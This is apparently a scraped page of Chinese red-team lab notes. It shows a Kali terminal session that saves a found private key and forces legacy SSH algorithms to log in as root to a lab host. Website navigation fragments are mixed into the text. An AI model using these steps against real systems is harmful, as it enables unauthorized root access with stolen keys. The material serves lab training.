 ┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ vim id_rsa 存放私钥
File System
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ chmod 600 id_rsa 赋予权限
Home
REDTEAM NOTES
红队笔记
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa root@10.10.32.160
[sudo] password for kali:
Unable to negotiate with 10.10.32.160 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa -oHostKeyAlgorithms=ssh-rsa,ssh-dss root@10.10.32.160
红队技战术与操作
sign_and_send_pubkey: no mutual signature supported
根据报错来调试参数
root@10.10.32.160's password:
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa -oPubkeyAcceptedKeyTypes=ssh-rsa,ssh-dss  -oHostKeyAlgorithms=ssh-rsa,ssh-dss root@10.10.32.160
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~# whoami
root
root@debian:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP qlen 1000
link/ether 02:cb:aa:75:64:cf brd ff:ff:ff:ff:ff:ff
inet 10.10.32.160/16 brd 10.10.255.255 scope global eth0
inet6 fe80::cb:aaff:fe75:64cf/64 scope link
valid_lft forever preferred_lft forever
root@debian:~#